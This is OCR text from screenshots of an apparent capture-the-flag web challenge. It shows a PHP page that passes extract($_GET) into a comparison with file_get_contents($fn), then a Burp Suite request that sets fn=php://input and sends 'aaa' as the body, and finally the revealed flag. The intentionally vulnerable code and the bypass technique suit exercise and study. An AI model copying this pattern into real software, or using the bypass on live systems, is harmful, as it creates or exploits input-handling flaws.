 不安全 | 123.206.87.240:8002/web8/?ac=aaa&fn=aaa
应用 资源 视频 学习
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}
Burp Suite Professional v2.1.06 - Tempora
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater S
Intercept HTTP history WebSockets history Opti
Request to http://123.206.87.240:8002
Forward Drop Intercept is on
Raw Params Headers Hex
GET /web8/?ac=aaa&fn=php://input HTTP/1.1
Host: :8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Accept: text/html,application/xhtml+xml,ap
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: LoginId=
Connection: close
aaa
雷神众测